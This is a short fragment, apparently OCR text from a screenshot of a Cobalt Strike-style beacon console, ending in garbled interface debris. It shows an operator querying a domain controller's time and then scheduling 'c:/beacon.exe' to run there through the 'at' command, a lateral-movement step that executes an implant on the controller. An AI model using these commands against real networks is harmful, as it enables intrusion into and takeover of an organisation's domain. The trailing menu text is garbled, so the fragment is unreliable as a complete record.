 beacon> net time \\dc
[*] Tasked beacon to run net time on dc
[+] host called home, sent: 104504 bytes
[+] received output:
Current time at \\dc is 6/23/2020 17:30:47
[WEB] SYSTEM */476 (x64)
beacon> shell at \\dc 17:32:00 c:/beacon.exe
neo@192.168.0.135 neo@192.168.0.135 (2)
文件... 【暗... 项目... 项目... hosts... Burp ...